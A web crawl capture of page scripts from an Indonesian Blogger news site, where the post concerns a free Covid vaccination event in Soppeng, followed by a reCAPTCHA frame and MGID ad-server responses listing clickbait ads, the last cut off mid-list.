a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script> //<![CDATA[
function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML91",200);function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML92",200);function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("related-posts");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<script> //<![CDATA[
 var x=document.getElementsByTagName('img');for(var i=0;i<x.length;i++){x[i].src=x[i].src.replace(/[0-3]+.bp/,'4.bp')}      
//]]> </script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5bQEa9ZpGqb9Y__1ZiFotmev4GVQ:1768835527979';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7502574550101966486','//www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html','7502574550101966486');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7502574550101966486', 'title': 'INIBACA.COM | SEMUA ADA DISINI', 'url': 'https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html', 'canonicalUrl': 'https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html', 'homepageUrl': 'https://www.inibaca.com/', 'searchUrl': 'https://www.inibaca.com/search', 'canonicalHomepageUrl': 'https://www.inibaca.com/', 'blogspotFaviconUrl': 'https://www.inibaca.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BJXQELXHKZ', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22INIBACA.COM | SEMUA ADA DISINI - Atom\x22 href\x3d\x22https://www.inibaca.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22INIBACA.COM | SEMUA ADA DISINI - RSS\x22 href\x3d\x22https://www.inibaca.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22INIBACA.COM | SEMUA ADA DISINI - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7502574550101966486/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22INIBACA.COM | SEMUA ADA DISINI - Atom\x22 href\x3d\x22https://www.inibaca.com/feeds/6721733730861205047/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6316264543544119', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6721733730861205047', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFKbv8creIBry_dt8CcBWerDuXEqO7z2Vh0KaH25eXaLmZ4BnOjI0xS679nE6fEb3rPJ8WAWfYnR0hLp4WgTv64T5XJYW9BliPOOvhBnBQ8SkgaEU_NZbX7kR1CFia5ZohJMPdrGv5REk/s72-c/IMG_ORG_1623389749735.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFKbv8creIBry_dt8CcBWerDuXEqO7z2Vh0KaH25eXaLmZ4BnOjI0xS679nE6fEb3rPJ8WAWfYnR0hLp4WgTv64T5XJYW9BliPOOvhBnBQ8SkgaEU_NZbX7kR1CFia5ZohJMPdrGv5REk/s1600/IMG_ORG_1623389749735.jpeg', 'pageName': 'Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis ', 'pageTitle': 'INIBACA.COM | SEMUA ADA DISINI: Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis ', 'description': 'INIBACA.COM | SEMUA ADA DISINI, MENYUGUHKAN BERITA TERBARU HARI INI seputar gaya hidup, politik, ekonomi dalam negeri dan dunia internasional', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFKbv8creIBry_dt8CcBWerDuXEqO7z2Vh0KaH25eXaLmZ4BnOjI0xS679nE6fEb3rPJ8WAWfYnR0hLp4WgTv64T5XJYW9BliPOOvhBnBQ8SkgaEU_NZbX7kR1CFia5ZohJMPdrGv5REk/s1600/IMG_ORG_1623389749735.jpeg', 'url': 'https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6721733730861205047}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'running-text', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'menu-mobile', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'side-mobile', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'side-mobile', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'navbar-first', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'navbar-second', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'top-popular', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'indeks', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'main', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label8', 'main', document.getElementById('Label8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-desk', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-desk', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-desk', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-desk', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'sidebar', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'sidebar', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-post-desk', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML91', 'sidebar-post-desk', document.getElementById('HTML91'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-post-desk', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'sidebar-post-desk', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar-post', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-post', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts11', 'populertab1', document.getElementById('PopularPosts11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts12', 'populertab2', document.getElementById('PopularPosts12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts13', 'populertab3', document.getElementById('PopularPosts13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'footer2', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'breakingnews', document.getElementById('HTML17'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vNuXqkmfYu4ZCpb397hmfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768835536696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1360858/1?sessionId=696e49d1-0566d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1768835539051732632788&pvid=5edb581f-ab9d-4ffb-90f4-0aaf707a7e59&implVersion=11&lct=1763554980&mp4=1&ap=1&consentStrLen=0&wlid=0dbe44d2-b25c-48e7-ad4a-aa5f1cc4237f&uniqId=10134&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=10880&w=320&h=735&tl=150&tlp=1,2&sz=317x335&szp=1,2&szl=1;2&cxurl=https%3A%2F%2Fwww.inibaca.com%2F2021%2F06%2Fpolres-soppeng-bersama-pemda-soppeng.html&ref=&lu=https%3A%2F%2Fwww.inibaca.com%2F2021%2F06%2Fpolres-soppeng-bersama-pemda-soppeng.html
body_size: 812
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1360858_10134",[
["Brainberries","15119493","1","Dare To Watch: 6 Movies So Bad They're Good","","0","","","","JtmgI_j8lKcmpgXHselZRoIuZxteXbFYuSX5n5F26DmBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhqlDyBwTKJiT5IfRHcn7Oh",{"i":"https://s-img.mgid.com/g/15119493/492x277/-/[base64].webp?v=1768835539-a6CfqvS3-Z6x1jjKzyY-4IWJue2VtkGM0sTiXS5neA4","l":"https://clck.mgid.com/ghits/15119493/i/57693164/0/pp/1/1?h=JtmgI_j8lKcmpgXHselZRoIuZxteXbFYuSX5n5F26DmBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhqlDyBwTKJiT5IfRHcn7Oh&rid=3f4500f8-f549-11f0-bcb2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4breLhD82HJl0KEOymURTTHzIfA7WOELVDWqZmRZISTQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"3f917676-f549-11f0-bcb2-d404e6f98490","crid":"15119493"}],
["Herbeauty","24239312","1","The Unexpected Detail In Meghan's Show Stood Out","","0","","","","JtmgI_j8lKcmpgXHselZRlgCSvUZcvJCYONR5SxF9_YSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhOVzilnIMRvuL3dvxWUwUl",{"i":"https://s-img.mgid.com/g/24239312/492x277/-/[base64].webp?v=1768835539-VbDNPkRMZIP1yjfKr9GYRMGDOFLjJltLUkhic7CUps8","l":"https://clck.mgid.com/ghits/24239312/i/57693164/0/pp/2/1?h=JtmgI_j8lKcmpgXHselZRlgCSvUZcvJCYONR5SxF9_YSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhOVzilnIMRvuL3dvxWUwUl&rid=3f4500f8-f549-11f0-bcb2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4breLhD82HJl0KEOymURTTHzIfA7WOELVDWqZmRZISTQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Continue","cdt":"","catId":239,"tri":"3f917680-f549-11f0-bcb2-d404e6f98490","crid":"24239312"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4breLhD82HJl0KEOymURTTHzIfA7WOELVDWqZmRZISTQ**","ats":0,"rid":"3f4500f8-f549-11f0-bcb2-d404e6f98490","pvid":"5edb581f-ab9d-4ffb-90f4-0aaf707a7e59","iv":11,"brid":32,"muidn":"q0jjDe1BMic7","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":14536}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1360876/1?sessionId=696e49d1-0566d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1768835539070321510504&pvid=5edb581f-ab9d-4ffb-90f4-0aaf707a7e59&implVersion=11&lct=1763554980&mp4=1&ap=1&consentStrLen=0&wlid=00f17e33-3ce6-40bd-b574-dad8e92929cb&uniqId=0f744&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=10900&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&w=160&h=250&tl=130&tlp=1&sz=200x250&szp=1&szl=1&cxurl=https%3A%2F%2Fwww.inibaca.com%2F2021%2F06%2Fpolres-soppeng-bersama-pemda-soppeng.html&ref=&lu=https%3A%2F%2Fwww.inibaca.com%2F2021%2F06%2Fpolres-soppeng-bersama-pemda-soppeng.html
body_size: 550
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1360876_0f744",[
["Brainberries","16141702","1","From Baddies To Sweethearts: These 9 Actresses Can Do It All","","0","","","","JtmgI_j8lKcmpgXHselZRu9vsjjBbLyaqI7yC_Gmt1uBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVi-obz5clcFGDIUUnsXTPSf",{"i":"https://s-img.mgid.com/g/16141702/328x328/-/[base64].webp?v=1768835539-LKJJipBlyvpU9yy9wc74Qt-LzSdA3DCxP66xJdZ87uw","l":"https://clck.mgid.com/ghits/16141702/i/57693182/0/pp/1/1?h=JtmgI_j8lKcmpgXHselZRu9vsjjBbLyaqI7yC_Gmt1uBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVi-obz5clcFGDIUUnsXTPSf&rid=3f4520a7-f549-11f0-bcb2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6_K2N9iDn7c04Qo2mNyib6BuhvSz5Mm_pl_YCFubFzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"3f454c04-f549-11f0-bcb2-d404e6f98490","crid":"16141702"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6_K2N9iDn7c04Qo2mNyib6BuhvSz5Mm_pl_YCFubFzDw**","ats":0,"rid":"3f4520a7-f549-11f0-bcb2-d404e6f98490","pvid":"5edb581f-ab9d-4ffb-90f4-0aaf707a7e59","iv":11,"brid":32,"muidn":"q0jjDe1BMic7","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":14536}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1360875/1?sessionId=696e49d1-0566d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1768835538972837319911&pvid=5edb581f-ab9d-4ffb-90f4-0aaf707a7e59&implVersion=11&lct=1763554980&mp4=1&ap=1&consentStrLen=0&wlid=2446dcf1-3767-4a7e-b303-449d874894c8&uniqId=100c4&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=10801&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&w=514&h=549&tl=150&tlp=1,2,3,4&sz=252x257;252x258&szp=1,2;3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fwww.inibaca.com%2F2021%2F06%2Fpolres-soppeng-bersama-pemda-soppeng.html&ref=&lu=https%3A%2F%2Fwww.inibaca.com%2F2021%2F06%2Fpolres-soppeng-bersama-pemda-soppeng.html
body_size: 1534
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1360875_100c4",[
["Herbeauty","16261737","1","What Women Do When They're Truly In Love – You Might Be Surprised","","0","","","","JtmgI_j8lKcmpgXHselZRpSeFYFPzdermLB-T29ntqtP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhGHtaDPgnN_gupdy4VUeQS",{"i":"https://s-img.mgid.com/g/16261737/492x277/-/[base64].webp?v=1768835539-neRJ7cgbzyrlPgK0-jnztM-PHOPSoFqUan4hxA0m9pA","l":"https://clck.mgid.com/ghits/16261737/i/57693181/0/pp/1/1?h=JtmgI_j8lKcmpgXHselZRpSeFYFPzdermLB-T29ntqtP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhGHtaDPgnN_gupdy4VUeQS&rid=3f325178-f549-11f0-bcb2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jjDe1BMic7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17ffR2HGJ3juQbzig6IhFmXq3-zVvEERK01FiqqutIcW6A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"3f327469-f549-11f0-bcb2-d404e6f98490","crid":"16261737"}],
["Herbeauty","14649806","1","These Twins Arrived In The World About A Month Prematurely","","0","","","","JtmgI_j8lKcmpgXHselZRjJJ4A_5xWVrYIGYUpWTzEgSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhTPqx3hQpJAx1748irODe5",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-11/101924/9bbff21292eab12fa45ba5700df4c65f.mp4?v=1768835539-Uw8kY7zmtT4IYQu3Ey-bZPvpYo_ZmCivGLo1m64J4mY","l":"https://clck.mgid.com/ghits/14649806/i/57693181/0/pp/2/1?h=JtmgI_j8lKcmpgXHselZRjJJ4A_5xWVrYIGYUpWTzEgSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhTPqx3hQpJAx1748irODe5&rid=3f325178-f549-11f0-bcb2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jjDe1BMic7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17ffR2HGJ3juQbzig6IhFmXq3-zVvEERK01FiqqutIcW6A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"3f327470-f549-11f0-bcb2-d404e6f98490","crid":"14649806"}],
